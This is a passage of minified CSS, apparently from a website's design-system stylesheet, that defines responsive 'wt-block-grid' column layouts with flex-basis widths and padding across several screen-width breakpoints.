.wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-block-grid-xs-3.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-3.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-4{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-4 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:25%;max-width:25%}.wt-block-grid-xs-4.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-4.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-5{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-5 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:20%;max-width:20%}.wt-block-grid-xs-5.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-5.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-6{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-6 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-block-grid-xs-6.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-6.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-7{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-7 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:14.2857%;max-width:14.2857%}.wt-block-grid-xs-7.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-7.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-8{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-8 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:12.5%;max-width:12.5%}.wt-block-grid-xs-8.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-8.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-9{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-9 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:11.1111%;max-width:11.1111%}.wt-block-grid-xs-9.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-9.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-10{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-10 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:10%;max-width:10%}.wt-block-grid-xs-10.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-10.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-11{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-11 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:9.09091%;max-width:9.09091%}.wt-block-grid-xs-11.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-11.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xs-12{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xs-12 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-block-grid-xs-12.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xs-12.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}}@media only screen and (min-width:480px){.wt-block-grid-sm-1{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-1 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:100%;max-width:100%}.wt-block-grid-sm-1.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-1.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-2{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-2 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:50%;max-width:50%}.wt-block-grid-sm-2.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-2.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-3{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-3 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-block-grid-sm-3.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-3.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-4{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-4 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:25%;max-width:25%}.wt-block-grid-sm-4.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-4.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-5{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-5 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:20%;max-width:20%}.wt-block-grid-sm-5.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-5.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-6{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-6 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-block-grid-sm-6.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-6.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-7{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-7 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:14.2857%;max-width:14.2857%}.wt-block-grid-sm-7.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-7.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-8{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-8 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:12.5%;max-width:12.5%}.wt-block-grid-sm-8.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-8.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-9{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-9 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:11.1111%;max-width:11.1111%}.wt-block-grid-sm-9.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-9.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-10{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-10 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:10%;max-width:10%}.wt-block-grid-sm-10.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-10.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-11{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-11 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:9.09091%;max-width:9.09091%}.wt-block-grid-sm-11.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-11.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-12{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-12 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-block-grid-sm-12.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-12.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}}@media only screen and (min-width:640px){.wt-block-grid-md-1{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-1 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:100%;max-width:100%}.wt-block-grid-md-1.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-1.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-2{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-2 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:50%;max-width:50%}.wt-block-grid-md-2.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-2.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-3{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-3 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-block-grid-md-3.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-3.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-4{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-4 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:25%;max-width:25%}.wt-block-grid-md-4.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-4.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-5{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-5 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:20%;max-width:20%}.wt-block-grid-md-5.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-5.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-6{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-6 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-block-grid-md-6.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-6.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-7{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-7 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:14.2857%;max-width:14.2857%}.wt-block-grid-md-7.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-7.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-8{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-8 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:12.5%;max-width:12.5%}.wt-block-grid-md-8.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-8.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-9{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-9 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:11.1111%;max-width:11.1111%}.wt-block-grid-md-9.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-9.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-10{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-10 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:10%;max-width:10%}.wt-block-grid-md-10.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-10.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-11{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-11 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:9.09091%;max-width:9.09091%}.wt-block-grid-md-11.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-11.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-12{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-12 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-block-grid-md-12.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-12.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}}@media only screen and (min-width:900px){.wt-block-grid-lg-1{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-1 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:100%;max-width:100%}.wt-block-grid-lg-1.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-1.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-2{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-2 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:50%;max-width:50%}.wt-block-grid-lg-2.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-2.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-3{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-3 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-block-grid-lg-3.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-3.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-4{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-4 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:25%;max-width:25%}.wt-block-grid-lg-4.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-4.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-5{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-5 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:20%;max-width:20%}.wt-block-grid-lg-5.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-5.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-6{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-6 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-block-grid-lg-6.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-6.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-7{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-7 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:14.2857%;max-width:14.2857%}.wt-block-grid-lg-7.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-7.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-8{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-8 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:12.5%;max-width:12.5%}.wt-block-grid-lg-8.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-8.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-9{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-9 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:11.1111%;max-width:11.1111%}.wt-block-grid-lg-9.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-9.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-10{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-10 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:10%;max-width:10%}.wt-block-grid-lg-10.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-10.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-11{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-11 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:9.09091%;max-width:9.09091%}.wt-block-grid-lg-11.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-11.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-12{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-12 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-block-grid-lg-12.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-12.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}}@media only screen and (min-width:1200px){.wt-block-grid-xl-1{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-1 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:100%;max-width:100%}.wt-block-grid-xl-1.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-1.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-2{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-2 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:50%;max-width:50%}.wt-block-grid-xl-2.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-2.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-3{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-3 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-block-grid-xl-3.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-3.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-4{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-4 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:25%;max-width:25%}.wt-block-grid-xl-4.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-4.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-5{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-5 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:20%;max-width:20%}.wt-block-grid-xl-5.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-5.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-6{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-6 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-block-grid-xl-6.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-6.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-7{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-7 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:14.2857%;max-width:14.2857%}.wt-block-grid-xl-7.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-7.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-8{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-8 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:12.5%;max-width:12.5%}.wt-block-grid-xl-8.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-8.wt-block-grid--smaller-gap 